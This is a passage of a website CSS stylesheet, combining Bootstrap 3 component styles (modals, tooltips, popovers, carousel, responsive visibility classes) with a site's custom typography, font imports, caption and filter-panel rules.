	width: 100%;
	height: 100%;
	border: 0
}

.embed-responsive.embed-responsive-16by9 {
	padding-bottom: 56.25%
}

.embed-responsive.embed-responsive-4by3 {
	padding-bottom: 75%
}

.well {
	min-height: 20px;
	padding: 19px;
	margin-bottom: 20px;
	background-color: #f5f5f5;
	border: 1px solid #e3e3e3;
	border-radius: 4px;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .05);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .05)
}

.well blockquote {
	border-color: #ddd;
	border-color: rgba(0, 0, 0, .15)
}

.well-lg {
	padding: 24px;
	border-radius: 6px
}

.well-sm {
	padding: 9px;
	border-radius: 3px
}

.close {
	float: right;
	font-size: 21px;
	font-weight: bold;
	line-height: 1;
	color: #000;
	text-shadow: 0 1px 0 #fff;
	filter: alpha(opacity=20);
	opacity: .2
}

.close:hover,
.close:focus {
	color: #000;
	text-decoration: none;
	cursor: pointer;
	filter: alpha(opacity=50);
	opacity: .5
}

button.close {
	-webkit-appearance: none;
	padding: 0;
	cursor: pointer;
	background: transparent;
	border: 0
}

.modal-open {
	overflow: hidden
}

.modal {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1050;
	display: none;
	overflow: hidden;
	-webkit-overflow-scrolling: touch;
	outline: 0
}

.modal.fade .modal-dialog {
	-webkit-transition: -webkit-transform .3s ease-out;
	-o-transition: -o-transform .3s ease-out;
	transition: transform .3s ease-out;
	-webkit-transform: translate3d(0, -25%, 0);
	-o-transform: translate3d(0, -25%, 0);
	transform: translate3d(0, -25%, 0)
}

.modal.in .modal-dialog {
	-webkit-transform: translate3d(0, 0, 0);
	-o-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0)
}

.modal-open .modal {
	overflow-x: hidden;
	overflow-y: auto
}

.modal-dialog {
	position: relative;
	width: auto;
	margin: 10px
}

.modal-content {
	position: relative;
	background-color: #fff;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	border: 1px solid #999;
	border: 1px solid rgba(0, 0, 0, .2);
	border-radius: 6px;
	outline: 0;
	-webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, .5);
	box-shadow: 0 3px 9px rgba(0, 0, 0, .5)
}

.modal-backdrop {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1040;
	background-color: #000
}

.modal-backdrop.fade {
	filter: alpha(opacity=0);
	opacity: 0
}

.modal-backdrop.in {
	filter: alpha(opacity=50);
	opacity: .5
}

.modal-header {
	min-height: 16.42857143px;
	padding: 15px;
	border-bottom: 1px solid #e5e5e5
}

.modal-header .close {
	margin-top: -2px
}

.modal-title {
	margin: 0;
	line-height: 1.42857143
}

.modal-body {
	position: relative;
	padding: 15px
}

.modal-footer {
	padding: 15px;
	text-align: right;
	border-top: 1px solid #e5e5e5
}

.modal-footer .btn+.btn {
	margin-bottom: 0;
	margin-left: 5px
}

.modal-footer .btn-group .btn+.btn {
	margin-left: -1px
}

.modal-footer .btn-block+.btn-block {
	margin-left: 0
}

.modal-scrollbar-measure {
	position: absolute;
	top: -9999px;
	width: 50px;
	height: 50px;
	overflow: scroll
}

@media(min-width:768px) {
	.modal-dialog {
		width: 600px;
		margin: 30px auto
	}

	.modal-content {
		-webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, .5);
		box-shadow: 0 5px 15px rgba(0, 0, 0, .5)
	}

	.modal-sm {
		width: 300px
	}
}

@media(min-width:992px) {
	.modal-lg {
		width: 900px
	}
}

.tooltip {
	position: absolute;
	z-index: 1070;
	display: block;
	font-size: 12px;
	line-height: 1.4;
	visibility: visible;
	filter: alpha(opacity=0);
	opacity: 0
}

.tooltip.in {
	filter: alpha(opacity=90);
	opacity: .9
}

.tooltip.top {
	padding: 5px 0;
	margin-top: -3px
}

.tooltip.right {
	padding: 0 5px;
	margin-left: 3px
}

.tooltip.bottom {
	padding: 5px 0;
	margin-top: 3px
}

.tooltip.left {
	padding: 0 5px;
	margin-left: -3px
}

.tooltip-inner {
	max-width: 200px;
	padding: 3px 8px;
	color: #fff;
	text-align: center;
	text-decoration: none;
	background-color: #000;
	border-radius: 4px
}

.tooltip-arrow {
	position: absolute;
	width: 0;
	height: 0;
	border-color: transparent;
	border-style: solid
}

.tooltip.top .tooltip-arrow {
	bottom: 0;
	left: 50%;
	margin-left: -5px;
	border-width: 5px 5px 0;
	border-top-color: #000
}

.tooltip.top-left .tooltip-arrow {
	bottom: 0;
	left: 5px;
	border-width: 5px 5px 0;
	border-top-color: #000
}

.tooltip.top-right .tooltip-arrow {
	right: 5px;
	bottom: 0;
	border-width: 5px 5px 0;
	border-top-color: #000
}

.tooltip.right .tooltip-arrow {
	top: 50%;
	left: 0;
	margin-top: -5px;
	border-width: 5px 5px 5px 0;
	border-right-color: #000
}

.tooltip.left .tooltip-arrow {
	top: 50%;
	right: 0;
	margin-top: -5px;
	border-width: 5px 0 5px 5px;
	border-left-color: #000
}

.tooltip.bottom .tooltip-arrow {
	top: 0;
	left: 50%;
	margin-left: -5px;
	border-width: 0 5px 5px;
	border-bottom-color: #000
}

.tooltip.bottom-left .tooltip-arrow {
	top: 0;
	left: 5px;
	border-width: 0 5px 5px;
	border-bottom-color: #000
}

.tooltip.bottom-right .tooltip-arrow {
	top: 0;
	right: 5px;
	border-width: 0 5px 5px;
	border-bottom-color: #000
}

.popover {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 1060;
	display: none;
	max-width: 276px;
	padding: 1px;
	text-align: left;
	white-space: normal;
	background-color: #fff;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	border: 1px solid #ccc;
	border: 1px solid rgba(0, 0, 0, .2);
	border-radius: 6px;
	-webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, .2);
	box-shadow: 0 5px 10px rgba(0, 0, 0, .2)
}

.popover.top {
	margin-top: -10px
}

.popover.right {
	margin-left: 10px
}

.popover.bottom {
	margin-top: 10px
}

.popover.left {
	margin-left: -10px
}

.popover-title {
	padding: 8px 14px;
	margin: 0;
	font-size: 14px;
	font-weight: normal;
	line-height: 18px;
	background-color: #f7f7f7;
	border-bottom: 1px solid #ebebeb;
	border-radius: 5px 5px 0 0
}

.popover-content {
	padding: 9px 14px
}

.popover>.arrow,
.popover>.arrow:after {
	position: absolute;
	display: block;
	width: 0;
	height: 0;
	border-color: transparent;
	border-style: solid
}

.popover>.arrow {
	border-width: 11px
}

.popover>.arrow:after {
	content: "";
	border-width: 10px
}

.popover.top>.arrow {
	bottom: -11px;
	left: 50%;
	margin-left: -11px;
	border-top-color: #999;
	border-top-color: rgba(0, 0, 0, .25);
	border-bottom-width: 0
}

.popover.top>.arrow:after {
	bottom: 1px;
	margin-left: -10px;
	content: " ";
	border-top-color: #fff;
	border-bottom-width: 0
}

.popover.right>.arrow {
	top: 50%;
	left: -11px;
	margin-top: -11px;
	border-right-color: #999;
	border-right-color: rgba(0, 0, 0, .25);
	border-left-width: 0
}

.popover.right>.arrow:after {
	bottom: -10px;
	left: 1px;
	content: " ";
	border-right-color: #fff;
	border-left-width: 0
}

.popover.bottom>.arrow {
	top: -11px;
	left: 50%;
	margin-left: -11px;
	border-top-width: 0;
	border-bottom-color: #999;
	border-bottom-color: rgba(0, 0, 0, .25)
}

.popover.bottom>.arrow:after {
	top: 1px;
	margin-left: -10px;
	content: " ";
	border-top-width: 0;
	border-bottom-color: #fff
}

.popover.left>.arrow {
	top: 50%;
	right: -11px;
	margin-top: -11px;
	border-right-width: 0;
	border-left-color: #999;
	border-left-color: rgba(0, 0, 0, .25)
}

.popover.left>.arrow:after {
	right: 1px;
	bottom: -10px;
	content: " ";
	border-right-width: 0;
	border-left-color: #fff
}

.carousel {
	position: relative
}

.carousel-inner {
	position: relative;
	width: 100%;
	overflow: hidden
}

.carousel-inner>.item {
	position: relative;
	display: none;
	-webkit-transition: .6s ease-in-out left;
	-o-transition: .6s ease-in-out left;
	transition: .6s ease-in-out left
}

.carousel-inner>.item>img,
.carousel-inner>.item>a>img {
	line-height: 1
}

.carousel-inner>.active,
.carousel-inner>.next,
.carousel-inner>.prev {
	display: block
}

.carousel-inner>.active {
	left: 0
}

.carousel-inner>.next,
.carousel-inner>.prev {
	position: absolute;
	top: 0;
	width: 100%
}

.carousel-inner>.next {
	left: 100%
}

.carousel-inner>.prev {
	left: -100%
}

.carousel-inner>.next.left,
.carousel-inner>.prev.right {
	left: 0
}

.carousel-inner>.active.left {
	left: -100%
}

.carousel-inner>.active.right {
	left: 100%
}

.carousel-control {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	width: 15%;
	font-size: 20px;
	color: #fff;
	text-align: center;
	text-shadow: 0 1px 2px rgba(0, 0, 0, .6);
	filter: alpha(opacity=50);
	opacity: .5
}

.carousel-control.left {
	background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, .5) 0, rgba(0, 0, 0, .0001) 100%);
	background-image: -o-linear-gradient(left, rgba(0, 0, 0, .5) 0, rgba(0, 0, 0, .0001) 100%);
	background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, .5)), to(rgba(0, 0, 0, .0001)));
	background-image: linear-gradient(to right, rgba(0, 0, 0, .5) 0, rgba(0, 0, 0, .0001) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
	background-repeat: repeat-x
}

.carousel-control.right {
	right: 0;
	left: auto;
	background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, .0001) 0, rgba(0, 0, 0, .5) 100%);
	background-image: -o-linear-gradient(left, rgba(0, 0, 0, .0001) 0, rgba(0, 0, 0, .5) 100%);
	background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, .0001)), to(rgba(0, 0, 0, .5)));
	background-image: linear-gradient(to right, rgba(0, 0, 0, .0001) 0, rgba(0, 0, 0, .5) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
	background-repeat: repeat-x
}

.carousel-control:hover,
.carousel-control:focus {
	color: #fff;
	text-decoration: none;
	filter: alpha(opacity=90);
	outline: 0;
	opacity: .9
}

.carousel-control .icon-prev,
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right {
	position: absolute;
	top: 50%;
	z-index: 5;
	display: inline-block
}

.carousel-control .icon-prev,
.carousel-control .glyphicon-chevron-left {
	left: 50%;
	margin-left: -10px
}

.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-right {
	right: 50%;
	margin-right: -10px
}

.carousel-control .icon-prev,
.carousel-control .icon-next {
	width: 20px;
	height: 20px;
	margin-top: -10px;
	font-family: serif
}

.carousel-control .icon-prev:before {
	content: '\2039'
}

.carousel-control .icon-next:before {
	content: '\203a'
}

.carousel-indicators {
	position: absolute;
	bottom: 10px;
	left: 50%;
	z-index: 15;
	width: 60%;
	padding-left: 0;
	margin-left: -30%;
	text-align: center;
	list-style: none
}

.carousel-indicators li {
	display: inline-block;
	width: 10px;
	height: 10px;
	margin: 1px;
	text-indent: -999px;
	cursor: pointer;
	background-color: #000 \9;
	background-color: rgba(0, 0, 0, 0);
	border: 1px solid #fff;
	border-radius: 10px
}

.carousel-indicators .active {
	width: 12px;
	height: 12px;
	margin: 0;
	background-color: #fff
}

.carousel-caption {
	position: absolute;
	right: 15%;
	bottom: 20px;
	left: 15%;
	z-index: 10;
	padding-top: 20px;
	padding-bottom: 20px;
	color: #fff;
	text-align: center;
	text-shadow: 0 1px 2px rgba(0, 0, 0, .6)
}

.carousel-caption .btn {
	text-shadow: none
}

@media screen and (min-width:768px) {

	.carousel-control .glyphicon-chevron-left,
	.carousel-control .glyphicon-chevron-right,
	.carousel-control .icon-prev,
	.carousel-control .icon-next {
		width: 30px;
		height: 30px;
		margin-top: -15px;
		font-size: 30px
	}

	.carousel-control .glyphicon-chevron-left,
	.carousel-control .icon-prev {
		margin-left: -15px
	}

	.carousel-control .glyphicon-chevron-right,
	.carousel-control .icon-next {
		margin-right: -15px
	}

	.carousel-caption {
		right: 20%;
		left: 20%;
		padding-bottom: 30px
	}

	.carousel-indicators {
		bottom: 20px
	}
}

.clearfix:before,
.clearfix:after,
.dl-horizontal dd:before,
.dl-horizontal dd:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after,
.form-horizontal .form-group:before,
.form-horizontal .form-group:after,
.btn-toolbar:before,
.btn-toolbar:after,
.btn-group-vertical>.btn-group:before,
.btn-group-vertical>.btn-group:after,
.nav:before,
.nav:after,
.navbar:before,
.navbar:after,
.navbar-header:before,
.navbar-header:after,
.navbar-collapse:before,
.navbar-collapse:after,
.pager:before,
.pager:after,
.panel-body:before,
.panel-body:after,
.modal-footer:before,
.modal-footer:after {
	display: table;
	content: " "
}

.clearfix:after,
.dl-horizontal dd:after,
.container:after,
.container-fluid:after,
.row:after,
.form-horizontal .form-group:after,
.btn-toolbar:after,
.btn-group-vertical>.btn-group:after,
.nav:after,
.navbar:after,
.navbar-header:after,
.navbar-collapse:after,
.pager:after,
.panel-body:after,
.modal-footer:after {
	clear: both
}

.center-block {
	display: block;
	margin-right: auto;
	margin-left: auto
}

.pull-right {
	float: right !important
}

.pull-left {
	float: left !important
}

.hide {
	display: none !important
}

.show {
	display: block !important
}

.invisible {
	visibility: hidden
}

.text-hide {
	font: 0/0 a;
	color: transparent;
	text-shadow: none;
	background-color: transparent;
	border: 0
}

.hidden {
	display: none !important;
	visibility: hidden !important
}

.affix {
	position: fixed;
	-webkit-transform: translate3d(0, 0, 0);
	-o-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0)
}

@-ms-viewport {
	width: device-width
}

.visible-xs,
.visible-sm,
.visible-md,
.visible-lg {
	display: none !important
}

.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
	display: none !important
}

@media(max-width:767px) {
	.visible-xs {
		display: block !important
	}

	table.visible-xs {
		display: table
	}

	tr.visible-xs {
		display: table-row !important
	}

	th.visible-xs,
	td.visible-xs {
		display: table-cell !important
	}
}

@media(max-width:767px) {
	.visible-xs-block {
		display: block !important
	}
}

@media(max-width:767px) {
	.visible-xs-inline {
		display: inline !important
	}
}

@media(max-width:767px) {
	.visible-xs-inline-block {
		display: inline-block !important
	}
}

@media(min-width:768px) and (max-width:991px) {
	.visible-sm {
		display: block !important
	}

	table.visible-sm {
		display: table
	}

	tr.visible-sm {
		display: table-row !important
	}

	th.visible-sm,
	td.visible-sm {
		display: table-cell !important
	}
}

@media(min-width:768px) and (max-width:991px) {
	.visible-sm-block {
		display: block !important
	}
}

@media(min-width:768px) and (max-width:991px) {
	.visible-sm-inline {
		display: inline !important
	}
}

@media(min-width:768px) and (max-width:991px) {
	.visible-sm-inline-block {
		display: inline-block !important
	}
}

@media(min-width:992px) and (max-width:1199px) {
	.visible-md {
		display: block !important
	}

	table.visible-md {
		display: table
	}

	tr.visible-md {
		display: table-row !important
	}

	th.visible-md,
	td.visible-md {
		display: table-cell !important
	}
}

@media(min-width:992px) and (max-width:1199px) {
	.visible-md-block {
		display: block !important
	}
}

@media(min-width:992px) and (max-width:1199px) {
	.visible-md-inline {
		display: inline !important
	}
}

@media(min-width:992px) and (max-width:1199px) {
	.visible-md-inline-block {
		display: inline-block !important
	}
}

@media(min-width:1200px) {
	.visible-lg {
		display: block !important
	}

	table.visible-lg {
		display: table
	}

	tr.visible-lg {
		display: table-row !important
	}

	th.visible-lg,
	td.visible-lg {
		display: table-cell !important
	}
}

@media(min-width:1200px) {
	.visible-lg-block {
		display: block !important
	}
}

@media(min-width:1200px) {
	.visible-lg-inline {
		display: inline !important
	}
}

@media(min-width:1200px) {
	.visible-lg-inline-block {
		display: inline-block !important
	}
}

@media(max-width:767px) {
	.hidden-xs {
		display: none !important
	}
}

@media(min-width:768px) and (max-width:991px) {
	.hidden-sm {
		display: none !important
	}
}

@media(min-width:992px) and (max-width:1199px) {
	.hidden-md {
		display: none !important
	}
}

@media(min-width:1200px) {
	.hidden-lg {
		display: none !important
	}
}

.visible-print {
	display: none !important
}

@media print {
	.visible-print {
		display: block !important
	}

	table.visible-print {
		display: table
	}

	tr.visible-print {
		display: table-row !important
	}

	th.visible-print,
	td.visible-print {
		display: table-cell !important
	}
}

.visible-print-block {
	display: none !important
}

@media print {
	.visible-print-block {
		display: block !important
	}
}

.visible-print-inline {
	display: none !important
}

@media print {
	.visible-print-inline {
		display: inline !important
	}
}

.visible-print-inline-block {
	display: none !important
}

@media print {
	.visible-print-inline-block {
		display: inline-block !important
	}
}

@media print {
	.hidden-print {
		display: none !important
	}
}
@import url('https://fonts.googleapis.com/css2?family=Lora:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap');
@import url('https://fonts.googleapis.com/css2?family=Bitter:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap')

/* @import url(http://fonts.googleapis.com/css?family=Droid+Sans:400,700);
@import url(http://fonts.googleapis.com/css?family=Oswald:400,300,700);
@import url(http://fonts.googleapis.com/css?family=Lato:400,300,700,900);
@import url('https://fonts.googleapis.com/css?family=Open+Sans:300,400');
@import url('https://fonts.googleapis.com/css2?family=DM+Serif+Display:ital@0;1&display=swap'); */
/* @font-face {
	font-family: 'avenir-black';
	src: url('fonts/Avenir-Black-webfont.eot');
	src: url('fonts/Avenir-Black-webfont.woff') format('woff'), url('fonts/Avenir-Black-webfont.ttf') format('truetype'), url('fonts/Avenir-Black-webfont.svg#avenir-black') format('svg');
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'avenir-oblique';
	src: url('fonts/Avenir-Oblique-webfont.eot');
	src: url('fonts/Avenir-Oblique-webfont.woff') format('woff'), url('fonts/Avenir-Oblique-webfont.ttf') format('truetype'), url('fonts/Avenir-Oblique-webfont.svg#avenir-oblique') format('svg');
	font-weight: normal;
	font-style: normal;
} */

/* @import url('https://fonts.googleapis.com/css2?family=Fraunces:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap');
@import url('https://fonts.googleapis.com/css2?family=Playfair+Display:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&display=swap');
@import url('https://fonts.googleapis.com/css2?family=Source+Sans+Pro:ital,wght@0,200;0,300;0,400;0,600;0,700;0,900;1,200;1,300;1,400;1,600;1,700;1,900&display=swap');
@import url('https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap'); */
;
/* @font-face {
    font-family: 'Baskerville T';
    src: url('fonts/BaskervilleT-Regu.eot');
    src: url('fonts/BaskervilleT-Regu.eot?#iefix') format('embedded-opentype'),
        url('fonts/BaskervilleT-Regu.woff2') format('woff2'),
        url('fonts/BaskervilleT-Regu.woff') format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
} */

*{
	margin:0px;
	padding:0px;
    box-sizing: border-box;
}

/* ===============================================
root-font-family
------------------------*/
:root {
    --font1: serif;
	--font2:'Bitter', serif;
	--colorcode:#222;
	--colorcode2:#004691;
	/* --font2:'Roboto', sans-serif; */
	/* --font2:'Bitter', serif; */
	/* --font3: 'Playfair Display', serif; */
	/* --font4: 'Bitter', serif; */
    }

	@media print {
		.hidden-print , .wrappers-adds , .header  , .readRemainingGauge{
		  display: none !important;
		}
		.logo-wrapper img{
			display: none !important;
		}
		#loginmodal{
			display: none !important;	
		}
		#time-left{
			display: none !important;
		}
	}

/*----------------------------------------*/

html {
	font-size: 100%;
	scroll-behavior: smooth;
		
}

body {
	font-family:var(--font1);
	
	font-size: 1em;
	color: #333;
	line-height: 1.5em;
	overflow-x: hidden !important;
	margin: auto !important;
	background: #fff !important;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	/* kkkkkk ssss*/
}
.skiptranslate{
	display: none !important;
}
.indicator-wrapper {
	position: fixed;
	top: 0;
	width: 100%;
	height: 5px;
	background:#eee;
	z-index:999;
}

.indicator {
	width: 0;
	height: 100%;
	background-color: #005FA6;
	/* box-shadow: 0 2px 5px #4F46E5; */
}

#mask {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-color: #fff;
	z-index: 50000000;
	height: 100%;
}

#loader {
	width: 70px;
	height: 70px;
	position: absolute;
	left: 50%;
	top: 50%;
	background-image: url(images/loader.png);
	background-repeat: no-repeat;
	background-position: center;
	transform: translate(-50%, -50%);
}

.chart {
	max-width: 1000px;
	display: block;
	width: 130%;
}

.content {
	/* change this property on 27-12-2018 to avoid resposive issue on some articles
  display: table-row; */
	display: block;
	/*min-height: 1200px;
  height:auto;*/
}

.owl-theme .owl-controls {
	margin-top: 2px;
}


/* Internet Explorer 10 in Windows 8 and Windows Phone 8 Bug fix */

/* @-webkit-viewport {
	width: device-width;
}

@-moz-viewport {
	width: device-width;
} */

/* @-ms-viewport {
	width: device-width;
}

@-o-viewport {
	width: device-width;
}

@viewport {
	width: device-width;
} */

.error {
	color: red;
}

.success {
	color: green;
}

a {
	color: #1b1b1b;
	-webkit-transition: all ease 0.25s;
	transition: all ease 0.25s;
}

footer a {
	color: #fff !important;

}

a:hover {
	color: #1ac6ff;
	text-decoration: none;
}

.btn:focus,
.btn:active {
	outline: inherit;
}


/* Other fixes*/

*,
*:before,
*:after {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

ul,
ol {
	padding-left: 0 !important;
}

li {
	list-style: inherit;
}

.caption {
	margin: 5px;
	float: left;
	font-size: .9em;
	line-height: 1.1em;
	max-width: 50%;
}

.caption img {
	width: 375px;
	height: auto;
}

.padding-left {
	padding-left: 15px !important;
}

.widget li,
.header li,
.footer li {
	list-style: none
}

a:hover,
a:active,
a:focus {
	text-decoration: none;
	outline: none;
}

::selection {
	background: #313131;
	color: #ffffff;
	text-shadow: none !important;
}

::-moz-selection {
	background: #313131;
	color: #ffffff;
	text-shadow: none !important;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
	display: block;
	/*    float: left; */
}

audio,
canvas,
video {
	display: block;
	
}

audio:not([controls]) {
	display: none;
}

.small {
	font-size: 14px;
	font-style: italic;
}

sub,
sup {
	position: relative;
	font-size: 75%;
	line-height: 0;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

button,
textarea {
	margin: 0;
	font-size: 100%;
	vertical-align: middle;
	-webkit-appearance: none;
}

select {
	clear: left;
	float: left;
	font-size: 14px;
	margin: 20px 0;
}

pre {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	font-family: Courier, monospace;
	font-size: 13px;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 96%;
	overflow: auto;
	padding: 2%;
	position: relative;
}

pre:before {
	clear: both;
	color: #e9575a;
	content: "You can copy / paste the code below!";
	display: block;
	font-family: Georgia, "Times New Roman", Times, serif;
	/* font-family: 'avenir-black',sans-serif; */
	font-size: 12px;
	margin-bottom: 30px;
}

img {
	vertical-align: middle;
	border: 0;
	-ms-interpolation-mode: bicubic;
	opacity: 1.0;
	height: auto;
}

img.left {
	float: left;
	margin: 0 20px 20px 0;
}

img.right {
	float: right;
	margin: 0 20px 20px 0;
}

img,
img:hover {
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	backface-visibility: hidden;
}

img.aligncenter {
	margin-left: auto;
	margin-right: auto;
	display: block;
	clear: both;
	margin-top: 5px;
}

.aligncenter {
	margin-left: auto;
	margin-right: auto;
	display: block;
	clear: both;
}

img.alignleft {
	margin: 10px 20px 20px 0;
	float: left;
}

.alignleft,
.wp-caption .alignleft {
	margin: 10px 10px 20px 0;
	float: left;
}

img.alignright {
	margin: 10px 0 20px 20px;
	float: right;
}

.alignright,
.wp-caption .alignright {
	margin: 20px 0 20px 20px;
	float: right;
}

.content-page a {
	color: #428bca;
}

.wp-caption {
	text-align: center;
	font-family: 'avenir-black', sans-serif;
	font-style: italic;
	max-width: 100%;
}

.wp-caption img,
.wp-caption img a {
	margin: 0;
	padding: 0;
	border: 0 none;
}

.wp-caption .wp-caption-text {
	font-family: 'avenir-black', sans-serif;
	font-size: 12px;
	font-style: normal;
	margin: 0 0 20px 0;
	padding: 10px;
}

.gallery-caption {
	margin-left: 0;
	font-family: 'avenir-black', sans-serif;
	font-style: normal;
	font-size: 10px;
	line-height: 12px;
	margin: 10px 0 !important;
}

.gallery-icon img {
	border: 0px solid transparent !important;
	width: 100%;
	height: auto;
}

.sticky,
.gallery-caption,
.bypostauthor {
	margin: 0;
	padding: 0;
}

.gallery {
	margin: 0 auto 30px !important;
}

.first {
	clear: both
}

.last {
	margin-right: 0
}

a.readmore {
	color: #333;
	font-weight: 600;
}

p.drop-caps:first-child:first-letter {
	float: left;
	font-size: 75px;
	line-height: 60px;
	padding: 4px;
	margin-right: 7px;
	margin-top: 5px;
	font-family: Georgia;
}

p.drop-caps.full:first-child:first-letter {
	color: #fff;
	background: #333;
	padding: 7px;
	margin-right: 7px;
}

ul.check ul li:before,
.check li:before {
	content: "\f105";
	font-family: "FontAwesome";
	font-size: 16px;
	left: 0;
	padding-right: 5px;
	position: relative;
	top: 2px;
}

ul.check ul li,
.check li {
	font-size: 14px;
	list-style: none;
	margin-bottom: 4px;
}

ul.check ul {
	padding-left: 20px !important;
}

.check {
	margin-left: 0;
	padding-left: 0
}

.check li a {
	color: #888;
}

a.remove {
	background: url("images/remove.png") repeat scroll 0 0 #798184;
	border-radius: 111px;
	border-style: solid;
	border-width: 1px;
	display: block;
	height: 18px;
	margin: 10px;
	padding-left: 0 !important;
	text-indent: -9999px;
	width: 18px;
}
.langmain{
	margin:08px 0 05px 0;float:left; width:30%
}
.usermainlogin{
	font-size: medium;
    text-transform: capitalize;
    float: left;
    width: 70%;
    margin: 8px 0 5px 0;
    text-align: right;
}
.loadme {
	visibility: hidden;
}

.filter {
	font-size: .8em;
}

.filter>.panel-default>.panel-heading {
	padding: 3px 15px !important;
}

.filter .panel-title {
	font-size: 13px;
    font-family: var(--font1);
    font-weight: 900;
}
.filter .panel-title>a{
	display: block;
}
.filter .panel-title > a:before {
    float: right !important;
    font-family: 'FontAwesome';
    content:"\f068";
    padding-right: 5px;
	font-size:12px;
}
.filter .panel-title > a.collapsed:before {
    float: right !important;
    content:"\f067";
	font-size:12px;
}

.filter .panel-body div {
	line-height: 1.6em;
	word-spacing: .5em;
	padding: 8px 12px !important;
	letter-spacing: .015em;
}

.filter .panel-body a {
	color: #000;
    word-spacing: .1em;
    font-family: var(--font1);
    font-weight: 600;
    font-size: 14px;
}

.filter .panel-body a:hover {
	color: #000;
}


/*---------------------------------------
   Typography                
-----------------------------------------*/

h1,
h2,
h3 {
	font-family: Georgia, "Times New Roman", Times, serif;
	font-family: var(--font1);
	font-weight:600 !important;
	/*  font-family:"Oswald",Helvetica,Arial,sans-serif; */
}

h4,
h5,
h6 {
	/*text-transform: uppercase; */
	font-family: Georgia, "Times New Roman", Times, serif;
	font-family: var(--font1);
	font-weight:600 !important; 
	/* font-family: 'Oswald', sans-serif; */
}

h1,
h2 {
	font-weight: normal;
}

h1 {
	font-size: 3.75rem;
	line-height: 4.688rem;
}

h2 {
	font-size: 3.125rem;
	line-height: 4.063rem;
}

h3 {
	/*font-size: 2.356rem;*/
	line-height: 38px;
	font-weight: normal;
}

h4 {
	font-size: 1.6rem;
	line-height: 30px;
	font-weight: normal;
}

h5 {
	font-size: 1.2833rem;
	font-weight: normal;
}

h6 {
	font-size: 1.133rem;
	font-weight: normal;
}

.my-calander{
	font-size:16px;
}

h1.posttitle {
	font-size: 40px;
    padding: 0px 0px 10px;
    margin: 0px;
    line-height: 46px;
    font-family: var(--font2);
    font-weight: 700 !important;
    color: #111 !important;
}

.pop-up-img .modal-header{
	border-bottom: none;
	padding: 0;
	    min-height: 0!important;
}
 .modal-dialog.modal-dialog-centered.pop-up {
    -webkit-transform: translate(0,0)!important;
    transform: translate(0,0)!important;
    min-height: calc(100% - (1.75rem * 2));
    margin: 0 auto;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
        width: 704px;
        left: 0
}

 .modal-dialog.modal-dialog-centered.pop-up .modal-header .close ,  .we-chat-model .modal-dialog .modal-body .close  {
    margin-top: -2px;
    background: #1266a6 none repeat scroll 0 0;
    cursor: pointer;
    font-size: 22px;
    height: 35px;
    opacity: 1;
    position: absolute;
    right: -15px;
    top: -19px;
    width: 35px;
    z-index: 9999;
    color: #fff !important;
    outline: none;
    text-shadow: none;
    font-size: 18px;
    border-radius: 50%;
}
.following-heading {
    margin-bottom: 9px;
    font-size: 17px;
}
.we-chat-model .modal-body h3 {
       font-size: 21px;
    line-height: 24px;
}
.we-chat-model .modal-dialog {
    margin-top: 84px;
    width: 300px;
}
.we-chat-model .modal-body {
    padding: 10px 10px 20px!important;
}
.social-icons.pull-right {
    padding-top: 20px;
}
.footer-followheading {
    color: #fff;
    font-family: var(--font1);
    font-size: 17px;
} 
.rss-subscribe  i{
	 font-size: 16px;
    color: #428bca;
}
.rss-subscribe input[type="submit"]{
     border: none;
    background: transparent;
    color: #428bca;
    outline: none;
